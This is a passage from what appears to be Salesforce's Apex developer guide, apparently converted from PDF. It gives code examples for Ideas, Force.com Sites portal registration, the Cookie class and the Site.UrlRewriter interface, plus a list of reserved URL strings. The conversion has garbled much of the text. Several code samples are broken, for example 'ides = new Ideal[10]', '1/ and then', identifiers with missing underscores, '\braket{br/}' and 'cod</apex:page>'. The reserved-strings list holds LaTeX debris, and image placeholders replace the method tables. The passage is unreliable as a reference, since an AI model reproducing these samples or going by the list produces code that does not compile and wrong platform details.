           Id[] recentRepliesIds = Ideas.getUnreadRecentReplies(UserInfo.getUserId(), '');
           recentReplies = [SELECT Id, Title FROM Idea WHERE Id IN :recentRepliesIds];
       }
       return recentReplies;
  }
}
```
The following is the markup for a Visualforce page that uses the above custom controller to list unread recent replies.

```
<apex:page controller="IdeasController" showHeader="false">
    <apex:dataList value="{!unreadRecentReplies}" var="recentReplyIdea">
           <a href="/apex/viewIdea?id={!recentReplyIdea.Id}">
                 <apex:outputText value="{!recentReplyIdea.Title}" escape="true"/></a>
    </apex:dataList>
</apex:page>
```
The following example uses a Visualforce page in conjunction with a custom controller to list ideas. Then, a second Visualforce page and custom controller is used to display a specific idea and mark it as read. For this example to work, there must be ideas posted to the community.

```
// Create a controller to use on a VisualForce page to list ideas
public class IdeaListController {
   public final Idea[] ideas {get; private set;}
   public IdeaListController() {
        Integer i = 0;ides = new Ideal[10];for (Idea tmp : Database.query
('SELECT Id, Title FROM Idea WHERE Id != null AND parentIdeaId = null LIMIT 10')) {
            i++;
            ideas.add(tmp);
        }
   }
}
```
The following is the markup for a Visualforce page that uses the above custom controller to list ideas:

```
<apex:page controller="IdeaListController" tabStyle="Idea" showHeader="false">
        <apex:dataList value="{!ideas}" var="idea" id="ideaList">
            <a href="/apex/viewIdea?id={!idea.id}">
<apex:outputText value="{!idea.title}" escape="true"/></a>
        </apex:dataList>
</apex:page>
```
The following example also uses a Visualforce page and custom controller, this time, to display the idea that is selected on the above idea list page. In this example, the markRead method marks the selected idea and associated comments as read by the user that is currently logged in. Note that the markRead method is in the constructor so that the idea is marked read immediately when the user goes to a page that uses this controller. For this example to work, there must be ideas posted to the community. In addition, at least one community member must have posted a comment to another community member's idea or comment.

```
// Create an Apex method in the controller that marks all comments as read for the
// selected idea
public class ViewIdeaController {
  private final String id = System.currentPage().getParameters().get('id');
  public ViewIdeaController(ApexPages.StandardController controller) {
                Ideas.markRead(id);
   }
}
```
The following is the markup for a Visualforce page that uses the above custom controller to display the idea as read.

```
<apex:page standardController="Idea" extensions="ViewIdeaController" showHeader="false">
    <h2><apex:outputText value="{!idea.title}" /></h2>
    <apex:outputText value="{!idea.body}" />
</apex:page>
```
**See Also:**

[Apex Community Classes](#page-494-1) [IdeaStandardController Class](#page-428-0) [IdeaStandardSetController Class](#page-431-0)

# **Site Class**

The following are the static methods for the Site class, which is part of Force.com sites.









For more information on sites, see "Force.com Sites Overview" in the Salesforce online help.

# **Force.com Sites Examples**

The following example creates a class, SiteRegisterController, which is used with a Visualforce page (see markup below) to register new Customer Portal users.



**Note:** In the example below, you must enter the account ID of the account that you want to associate with new portal users. You must also add the account owner to the role hierarchy for this code example to work. For more information, see "Setting Up Your Customer Portal" in the online help.

```
/**
* An Apex class that creates a portal user
*/
public class SiteRegisterController {
   // PORTAL ACCOUNT ID is the account on which the contact will be created on
   1/ and then enabled as a portal user.
   //Enter the account ID in place of <portal_account_id> below.
   private static Id PORTAL_ACCOUNT_ID = '<portal_account_id>';
   public SiteRegisterController () {
    }
   public String username {get; set;}
   public String email {get; set;}
   public String password {get; set {password = value == null ? value : value.trim(); } }
   public String confirmPassword {get; set { confirmPassword =
       value == null ? value : value.trim(); } }
   public String communityNickname {get; set { communityNickname = \
       value == null ? value : value.trim(); } }
```

```
private boolean isValidPassword() {
       return password == confirmPassword;
    }
   public PageReference registerUser() {
        // If password is null, a random password is sent to the user
       if (!isValidPassword()) {
          ApexPages.Message msg = new ApexPages.Message(ApexPages.Severity.ERROR,
               Label.site.passwords dont match);
          ApexPages.addMessage(msg);
           return null;
        }
       User u = new User();
       u.Username = username;
       u.Email = email;u.CommunityNickname = communityNickname;
       String accountId = PORTAL ACCOUNT ID;
       // lastName is a required field on user, but if it isn't specified,
          the code uses the username
       String userId = Site.createPortalUser(u, accountId, password);
       if (userId != null) {
            if (password != null && password.length() > 1) {
                return Site.login(username, password, null);
            }
            else {
                PageReference page = System.Page.SiteRegisterConfirm;
               page.setRedirect(true);
                return page;
            }
        }
       return null;
    }
   // Test method for verifying the positive test case
   static testMethod void testRegistration() {
       SiteRegisterController controller = new SiteRegisterController();
       controller.username = 'test@force.com';
       controller.email = 'test@force.com';
       controller.communityNickname = 'test';
       // registerUser always returns null when the page isn't accessed as a guest user
       System.assert(controller.registerUser() == null);
       controller.password = 'abcd1234';
       controller.confirmPassword = 'abcd123';
       System.assert(controller.registerUser() == null);
   }
}
```
The following is the Visualforce registration page that uses the SiteRegisterController Apex controller above:

```
<apex:page id="Registration" showHeader="false" controller=
    "SiteRegisterController" standardStylesheets="true">
  <apex:outputText value="Registration"/>
  \braket{br/}<apex:form id="theForm">
    .<br><apex:messages id="msg" styleClass="errorMsg" layout="table" style="margin-top:1em;"/>
    <apex:panelGrid columns="2" style="margin-top:1em;">
      <apex:outputLabel value="{!$Label.site.username}" for="username"/>
      <apex:inputText required="true" id="username" value="{!username}"/>
      <apex:outputLabel value="{!$Label.site.community_nickname}"
          for="communityNickname"/>
      <apex:inputText required="true" id="communityNickname" required="true"
          value="{!communityNickname}"/>
      <apex:outputLabel value="{!$Label.site.email}" for="email"/>
      <apex:inputText required="true" id="email" required="true" value="{!email}"/>
```

```
<apex:outputLabel value="{!$Label.site.password}" for="password"/>
      <apex:inputSecret id="password" value="{!password}"/>
      <apex:outputLabel value="{!$Label.site.confirm_password}" for="confirmPassword"/>
      <apex:inputSecret id="confirmPassword" value="{!confirmPassword}"/>
      <apex:outputText value=""/>
      <apex:commandButton action="{!registerUser}" value="{!$Label.site.submit}"
          id="submit"/>
    </apex:panelGrid>
  </apex:form>
cod</apex:page>
```
The sample code for the createPersonAccountPortalUser method is nearly identical to the sample code above, with the following changes:

- Replace all instances of PORTAL ACCOUNT ID with OWNER ID.
- Determine the ownerID instead of the accountID, and use the createPersonAccountPortalUser method instead of the CreatePortalUser method by replacing the following code block:

```
String accountId = PORTAL ACCOUNT ID;
String userId = Site.createPortalUser(u, accountId, password);
```
with

```
String ownerId = OWNER ID;
String userId = Site.createPersonAccountPortalUser(u, ownerId, password);
```
# **Cookie Class**

The Cookie class lets you access cookies for your Force.com site using Apex.

Use the setCookies method of the [pageReference](#page-440-0) class to attach cookies to a page.

## **Important:**

- Cookie names and values set in Apex are URL encoded, that is, characters such as  $\emptyset$  are replaced with a percent sign and their hexadecimal representation.
- The setCookies method adds the prefix "apex\_\_" to the cookie names.
- Setting a cookie's value to null sends a cookie with an empty string value instead of setting an expired attribute.
- After you create a cookie, the properties of the cookie can't be changed.
- Be careful when storing sensitive information in cookies. Pages are cached regardless of a cookie value. If you use a cookie value to generate dynamic content, you should disable page caching. For more information, see "Caching Force.com Sites Pages" in the online help.

Consider the following limitations when using the Cookie class:

- The Cookie class can only be accessed using Apex that is saved using the Salesforce API version 19 and above.
- The maximum number of cookies that can be set per Force.com domain depends on your browser. Newer browsers have higher limits than older ones.
- Cookies must be less than 4K, including name and attributes.

The following are the instance methods for the Cookie class, which is part of Force.com sites.


For more information on sites, see "Force.com Sites Overview" in the online help.

The following example creates a class, CookieController, which is used with a Visualforce page (see markup below) to update a counter each time a user displays a page. The number of times a user goes to the page is stored in a cookie.

```
// A Visualforce controller class that creates a cookie
// used to keep track of how often a user displays a page
public class CookieController {
public CookieController() {
   Cookie counter = ApexPages.currentPage().getCookies().get('counter');
// If this is the first time the user is accessing the page,
// create a new cookie with name 'counter', an initial value of '1',
// path 'null', maxAge '-1', and isSecure 'false'.
    if (counter == null) {
        counter = new Cookie('counter','1',null,-1,false);
    } else {
// If this isn't the first time the user is accessing the page
// create a new cookie, incrementing the value of the original count by 1
       Integer count = Integer.valueOf(counter.getValue());
        counter = new Cookie('counter', String.valueOf(count+1),null,-1,false);
   }
// Set the new cookie for the page
     ApexPages.currentPage().setCookies(new Cookie[]{counter});
}
// This method is used by the Visualforce action {!count} to display the current
// value of the number of times a user had displayed a page.
// This value is stored in the cookie.
public String getCount() {
```

```
Cookie counter = ApexPages.currentPage().getCookies().get('counter');
    if(counter == null) {
        return '0';
    }
    return counter.getValue();
}
    // Test method for verifying the positive test case
static testMethod void testCounter() {
    //first page view
   CookieController controller = new CookieController();
   System.assert(controller.getCount() == '1');
    //second page view
    controller = new CookieController();
    System.assert(controller.getCount() == '2');
}
}
```
The following is the Visualforce page that uses the CookieController Apex controller above. The action {!count} calls the getCount method in the controller above.

```
<apex:page controller="CookieController">
You have seen this page { ! count} times
</apex:page>
```
## **Apex Interfaces**

Apex provides the following system-defined interfaces:

• [Auth.RegistrationHandler](#page-513-0)

Salesforce provides the ability to use an authentication provider, such as Facebook<sup> $\odot$ </sup> or Janrain $\odot$ , for single sign-on into Salesforce. To set up single sign-on, you must create a class that implements Auth. RegistrationHandler. Classes implementing the Auth.RegistrationHandler interface are specified as the Registration Handler in authorization provider definitions, and enable single sign-on into Salesforce portals and organizations from third-party services such as Facebook.

• [Database.Batchable](#page-180-0)

Batch Apex is exposed as an interface that must be implemented by the developer. Batch jobs can be programmatically invoked at runtime using Apex.

Iterator and [Iterable](#page-121-0)

An iterator traverses through every item in a collection. For example, in a while loop in Apex, you define a condition for exiting the loop, and you must provide some means of traversing the collection, that is, an iterator.

Messaging. InboundEmailHandler

For every email the Apex email service domain receives, Salesforce creates a separate InboundEmail object that contains the contents and attachments of that email. You can use Apex classes that implement the Messaging.InboundEmailHandler interface to handle an inbound email message. Using the handleInboundEmail method in that class, you can access an InboundEmail object to retrieve the contents, headers, and attachments of inbound email messages, as well as perform many functions.

- [Process.Plugin](#page-516-0) is a built-in interface that allows you to process data within your organization and pass it to a specified flow.
- [Schedulable](#page-95-0)

To invoke Apex classes to run at specific times, first implement the Schedulable interface for the class, then specify the schedule using either the Schedule Apex page in the Salesforce user interface, or the System.schedule method.

• [Site.UrlRewriter](#page-506-0)

Create rules to rewrite URL requests typed into the address bar, launched from bookmarks, or linked from external websites. You can also create rules to rewrite the URLs for links within site pages. URL rewriting not only makes URLs more descriptive and intuitive for users, it allows search engines to better index your site pages.

## <span id="page-506-0"></span>**Site.UrlRewriter Interface**

Sites provides built-in logic that helps you display user-friendly URLs and links to site visitors. Create rules to rewrite URL requests typed into the address bar, launched from bookmarks, or linked from external websites. You can also create rules to rewrite the URLs for links within site pages. URL rewriting not only makes URLs more descriptive and intuitive for users, it allows search engines to better index your site pages.

For example, let's say that you have a blog site. Without URL rewriting, a blog entry's URL might look like this: http://myblog.force.com/posts?id=003D000000Q0PcN

With URL rewriting, your users can access blog posts by date and title, say, instead of by record ID. The URL for one of your New Year's Eve posts might be: http://myblog.force.com/posts/2009/12/31/auld-lang-syne

You can also rewrite URLs for links shown within a site page. If your New Year's Eve post contained a link to your Valentine's Day post, the link URL might show: http://myblog.force.com/posts/2010/02/14/last-minute-roses

To rewrite URLs for a site, create an Apex class that maps the original URLs to user-friendly URLs, and then add the Apex class to your site.

The following are the instance methods for the Site.UrlRewriter interface, which is part of Force.com sites.





## **Creating the Apex Class**

The Apex class that you create must implement the Force.com provided interface Site.UrlRewriter. In general, it must have the following form:

```
global class yourClass implements Site.UrlRewriter {
   global PageReference mapRequestUrl(PageReference
           yourFriendlyUrl)
   global PageReference[] generateUrlFor(PageReference[]
           yourSalesforceUrls);
}
```
Consider the following restrictions and recommendations as you create your Apex class:

#### **Class and Methods Must Be Global**

The Apex class and methods must all be global.

#### **Class Must Include Both Methods**

The Apex class must implement both the mapRequestUrl and generateUrlFor methods. If you don't want to use one of the methods, simply have it return null.

#### **Rewriting Only Works for Visualforce Site Pages**

Incoming URL requests can only be mapped to Visualforce pages associated with your site. You can't map to standard pages, images, or other entities.

To rewrite URLs for links on your site's pages, use the !URLFOR function with the \$Page merge variable. For example, the following links to a Visualforce page named myPage:

<apex:outputLink value="{!URLFOR(\$Page.myPage)}"></apex:outputLink>



Note: Visualforce <apex:form> elements with forceSSL="true" aren't affected by the urlRewriter.

See the "Functions" appendix of the *[Visualforce Developer's Guide](http://www.salesforce.com/us/developer/docs/pages/index.htm)*.

#### **Encoded URLs**

The URLs you get from using the Site.urlRewriter interface are encoded. If you need to access the unencoded values of your URL, use the urlDecode method of the [EncodingUtil](#page-474-0) class.

#### **Restricted Characters**

User-friendly URLs must be distinct from Salesforce URLs. URLs with a three-character entity prefix or a 15- or 18-character ID are not rewritten.

You can't use periods in your rewritten URLs.

#### **Restricted Strings**

You can't use the following reserved strings as part of a rewritten URL path:

- apexcomponent
- apexpages
- ex
- faces
- flash
- flex
- google
- home
- ideas
- images
- img
- javascript
- $\dot{1}$ s
- lumen
- $m$
- resource
- search
- secur
- services
- servlet
- setup
- sfc
- sfdc\_ns
- site
- style
- vote
- widg

#### **Relative Paths Only**

The [pageReference.getUrl](#page-440-0) method only returns the part of the URL immediately following the host name or site prefix (if any). For example, if your URL is http://mycompany.force.com/sales/MyPage?id=12345, where "sales" is the site prefix, only /MyPage?id=12345 is returned.

You can't rewrite the domain or site prefix.

#### **Unique Paths Only**

You can't map a URL to a directory that has the same name as your site prefix. For example, if your site URL is http://acme.force.com/help, where "help" is the site prefix, you can't point the URL to help/page. The resulting path, http://acme.force.com/help/help/page, would be returned instead as http://acme.force.com/help/page.

#### **Query in Bulk**

For better performance with page generation, perform tasks in bulk rather than one at a time for the generateUrlFor method.

#### **Enforce Field Uniqueness**

Make sure the fields you choose for rewriting URLs are unique. Using unique or indexed fields in SOQL for your queries may improve performance.

